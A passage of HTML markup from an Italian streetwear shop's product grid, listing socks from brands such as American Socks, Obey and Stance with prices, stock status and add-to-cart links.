Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/calze/6126-american-socks-never-stop-growing-mid-hight-calze-unisex-skate-one-size-734376465063.html" data-id-product="6126" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/calze/6126-american-socks-never-stop-growing-mid-hight-calze-unisex-skate-one-size-734376465063.html" title="AMERICAN SOCKS never stop growing mid hight CALZE UNISEX SKATE one size" > AMERICAN SOCKS never stop growing mid hight CALZE... </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 12,95 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="1500" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="6126" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_6126" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_6126" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_6126" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=6126&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="6126" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/calze/6128-american-socks-coffee-first-mid-hight-calze-unisex-skate-one-size-734376465933.html" title="AMERICAN SOCKS coffee first mid hight CALZE UNISEX SKATE one size" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/39592-home_default/american-socks-coffee-first-mid-hight-calze-unisex-skate-one-size.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="AMERICAN SOCKS coffee first mid hight CALZE UNISEX SKATE one size"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/calze/6128-american-socks-coffee-first-mid-hight-calze-unisex-skate-one-size-734376465933.html" rel="https://freeridestreetshop.com/calze/6128-american-socks-coffee-first-mid-hight-calze-unisex-skate-one-size-734376465933.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/calze/6128-american-socks-coffee-first-mid-hight-calze-unisex-skate-one-size-734376465933.html" data-id-product="6128" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/calze/6128-american-socks-coffee-first-mid-hight-calze-unisex-skate-one-size-734376465933.html" title="AMERICAN SOCKS coffee first mid hight CALZE UNISEX SKATE one size" > AMERICAN SOCKS coffee first mid hight CALZE UNISEX... </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 12,95 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="1500" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="6128" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_6128" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_6128" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_6128" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=6128&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="6128" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/calze/6130-american-socks-signature-circus-calze-unisex-skate.html" title="AMERICAN SOCKS signature circus CALZE UNISEX SKATE" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/39604-home_default/american-socks-signature-circus-calze-unisex-skate.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="AMERICAN SOCKS signature circus CALZE UNISEX SKATE"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/calze/6130-american-socks-signature-circus-calze-unisex-skate.html" rel="https://freeridestreetshop.com/calze/6130-american-socks-signature-circus-calze-unisex-skate.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/calze/6130-american-socks-signature-circus-calze-unisex-skate.html" data-id-product="6130" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="available-dif">Product available with different options</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/calze/6130-american-socks-signature-circus-calze-unisex-skate.html" title="AMERICAN SOCKS signature circus CALZE UNISEX SKATE" > AMERICAN SOCKS signature circus CALZE UNISEX SKATE </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 16,95 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="1500" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="6130" data-id-product-attribute="13225"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/calze/6130-american-socks-signature-circus-calze-unisex-skate.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/calze/6133-american-socks-signature-food-porn-calze-unisex-skate.html" title="AMERICAN SOCKS signature food porn CALZE UNISEX SKATE" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/39612-home_default/american-socks-signature-food-porn-calze-unisex-skate.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="AMERICAN SOCKS signature food porn CALZE UNISEX SKATE"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/39611-home_default/american-socks-signature-food-porn-calze-unisex-skate.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="AMERICAN SOCKS signature food porn CALZE UNISEX SKATE"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/calze/6133-american-socks-signature-food-porn-calze-unisex-skate.html" rel="https://freeridestreetshop.com/calze/6133-american-socks-signature-food-porn-calze-unisex-skate.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/calze/6133-american-socks-signature-food-porn-calze-unisex-skate.html" data-id-product="6133" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/calze/6133-american-socks-signature-food-porn-calze-unisex-skate.html" title="AMERICAN SOCKS signature food porn CALZE UNISEX SKATE" > AMERICAN SOCKS signature food porn CALZE UNISEX SKATE </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 16,95 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="1500" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="6133" data-id-product-attribute="13230"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_6133" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_6133" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_6133" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=6133&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="13230" data-id-product="6133" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/calze/6139-american-socks-signature-rockhand-calze-unisex-skate.html" title="AMERICAN SOCKS signature rockhand CALZE UNISEX SKATE" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/39643-home_default/american-socks-signature-rockhand-calze-unisex-skate.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="AMERICAN SOCKS signature rockhand CALZE UNISEX SKATE"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/calze/6139-american-socks-signature-rockhand-calze-unisex-skate.html" rel="https://freeridestreetshop.com/calze/6139-american-socks-signature-rockhand-calze-unisex-skate.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/calze/6139-american-socks-signature-rockhand-calze-unisex-skate.html" data-id-product="6139" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="available-dif">Product available with different options</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/calze/6139-american-socks-signature-rockhand-calze-unisex-skate.html" title="AMERICAN SOCKS signature rockhand CALZE UNISEX SKATE" > AMERICAN SOCKS signature rockhand CALZE UNISEX SKATE </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 16,95 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="1500" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="6139" data-id-product-attribute="13237"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/calze/6139-american-socks-signature-rockhand-calze-unisex-skate.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/calze/6141-american-socks-signature-totem-calze-unisex-skate.html" title="AMERICAN SOCKS signature totem CALZE UNISEX SKATE" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/39652-home_default/american-socks-signature-totem-calze-unisex-skate.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="AMERICAN SOCKS signature totem CALZE UNISEX SKATE"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/39651-home_default/american-socks-signature-totem-calze-unisex-skate.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="AMERICAN SOCKS signature totem CALZE UNISEX SKATE"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/calze/6141-american-socks-signature-totem-calze-unisex-skate.html" rel="https://freeridestreetshop.com/calze/6141-american-socks-signature-totem-calze-unisex-skate.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/calze/6141-american-socks-signature-totem-calze-unisex-skate.html" data-id-product="6141" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/calze/6141-american-socks-signature-totem-calze-unisex-skate.html" title="AMERICAN SOCKS signature totem CALZE UNISEX SKATE" > AMERICAN SOCKS signature totem CALZE UNISEX SKATE </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 0,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="1500" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="6141" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/calze/6141-american-socks-signature-totem-calze-unisex-skate.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/calze/6144-american-socks-signature-slick-dinos-calze-unisex-skate.html" title="AMERICAN SOCKS signature slick dinos CALZE UNISEX SKATE" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/39658-home_default/american-socks-signature-slick-dinos-calze-unisex-skate.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="AMERICAN SOCKS signature slick dinos CALZE UNISEX SKATE"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/calze/6144-american-socks-signature-slick-dinos-calze-unisex-skate.html" rel="https://freeridestreetshop.com/calze/6144-american-socks-signature-slick-dinos-calze-unisex-skate.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/calze/6144-american-socks-signature-slick-dinos-calze-unisex-skate.html" data-id-product="6144" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="available-dif">Product available with different options</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/calze/6144-american-socks-signature-slick-dinos-calze-unisex-skate.html" title="AMERICAN SOCKS signature slick dinos CALZE UNISEX SKATE" > AMERICAN SOCKS signature slick dinos CALZE UNISEX SKATE </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 16,95 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="1500" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="6144" data-id-product-attribute="13243"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/calze/6144-american-socks-signature-slick-dinos-calze-unisex-skate.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/calze/6190-obey-cooper-2-socks-white-botanical-green-calze-one-size-197812014865.html" title="OBEY cooper 2 socks white/botanical green calze one size" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/39889-home_default/obey-cooper-2-socks-white-botanical-green-calze-one-size.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="OBEY cooper 2 socks white/botanical green calze one size"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/39888-home_default/obey-cooper-2-socks-white-botanical-green-calze-one-size.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="OBEY cooper 2 socks white/botanical green calze one size"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/calze/6190-obey-cooper-2-socks-white-botanical-green-calze-one-size-197812014865.html" rel="https://freeridestreetshop.com/calze/6190-obey-cooper-2-socks-white-botanical-green-calze-one-size-197812014865.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/calze/6190-obey-cooper-2-socks-white-botanical-green-calze-one-size-197812014865.html" data-id-product="6190" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/calze/6190-obey-cooper-2-socks-white-botanical-green-calze-one-size-197812014865.html" title="OBEY cooper 2 socks white/botanical green calze one size" > OBEY cooper 2 socks white/botanical green calze one size </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 16,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="1500" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="6190" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_6190" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_6190" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_6190" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=6190&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="6190" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/calze/6329-stance-dj-trrper-crew-white-calze-190107601412.html" title="STANCE star wars dj trrper crew white calze" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/40573-home_default/stance-dj-trrper-crew-white-calze.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="STANCE star wars dj trrper crew white calze"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/40571-home_default/stance-dj-trrper-crew-white-calze.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="STANCE star wars dj trrper crew white calze"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/calze/6329-stance-dj-trrper-crew-white-calze-190107601412.html" rel="https://freeridestreetshop.com/calze/6329-stance-dj-trrper-crew-white-calze-190107601412.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/calze/6329-stance-dj-trrper-crew-white-calze-190107601412.html" data-id-product="6329" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/calze/6329-stance-dj-trrper-crew-white-calze-190107601412.html" title="STANCE star wars dj trrper crew white calze" > STANCE star wars dj trrper crew white calze </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 19,99 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="1500" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="6329" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_6329" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_6329" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_6329" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=6329&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="6329" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/calze/6332-stance-harry-potter-happer-crew-pink-calze-190107601573.html" title="STANCE harry potter happer crew pink calze" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/41992-home_default/stance-harry-potter-happer-crew-pink-calze.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="STANCE harry potter happer crew pink calze"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/41990-home_default/stance-harry-potter-happer-crew-pink-calze.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="STANCE harry potter happer crew pink calze"/> </a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/calze/6332-stance-harry-potter-happer-crew-pink-calze-190107601573.html" rel="https://freeridestreetshop.com/calze/6332-stance-harry-potter-happer-crew-pink-calze-190107601573.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/calze/6332-stance-harry-potter-happer-crew-pink-calze-190107601573.html" data-id-product="6332" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/calze/6332-stance-harry-potter-happer-crew-pink-calze-190107601573.html" title="STANCE harry potter happer crew pink calze" > STANCE harry potter happer crew pink calze </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 19,99 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="1500" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="6332" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_6332" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_6332" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_6332" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=6332&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="6332" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item last_line"><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/calze/6413-american-socks-snow-retro-blizzard-calza-snowboard.html" title="AMERICAN SOCKS snow retro blizzard calza snowboard" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/41144-home_default/american-socks-snow-retro-blizzard-calza-snowboard.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="AMERICAN SOCKS snow retro blizzard calza snowboard"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/calze/6413-american-socks-snow-retro-blizzard-calza-snowboard.html" rel="https://freeridestreetshop.com/calze/6413-american-socks-snow-retro-blizzard-calza-snowboard.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/calze/6413-american-socks-snow-retro-blizzard-calza-snowboard.html" data-id-product="6413" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/calze/6413-american-socks-snow-retro-blizzard-calza-snowboard.html" title="AMERICAN SOCKS snow retro blizzard calza snowboard" > AMERICAN SOCKS snow retro blizzard calza snowboard </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 20,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="1500" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="6413" data-id-product-attribute="13859"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_6413" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_6413" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_6413" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=6413&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="13859" data-id-product="6413" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product last_item last_line"><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/calze/6414-american-socks-snow-yeti-blizzard-calza-snowboard.html" title="AMERICAN SOCKS snow yeti blizzard calza snowboard" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/41145-home_default/american-socks-snow-yeti-blizzard-calza-snowboard.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="AMERICAN SOCKS snow yeti blizzard calza snowboard"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/calze/6414-american-socks-snow-yeti-blizzard-calza-snowboard.html" rel="https://freeridestreetshop.com/calze/6414-american-socks-snow-yeti-blizzard-calza-snowboard.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/calze/6414-american-socks-snow-yeti-blizzard-calza-snowboard.html" data-id-product="6414" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/calze/6414-american-socks-snow-yeti-blizzard-calza-snowboard.html" title="AMERICAN SOCKS snow yeti blizzard calza snowboard" > AMERICAN SOCKS snow yeti blizzard calza snowboard </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 20,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="1500" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="6414" data-id-product-attribute="13861"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_6414" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_6414" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_6414" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=6414&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="13861" data-id-product="6414" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div></div></div></div></section><section class="page-product-box flexslider_carousel_block blockproductscategory"><h3 class="productscategory_h3 page-product-heading">Dallo stesso produttore...</h3><div class="block_content"><div id="manufacturer_products_slider" ><div class="slick_carousel slick_carousel_defaultp slick_carousel_style " ><div class="ajax_block_product first_item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" 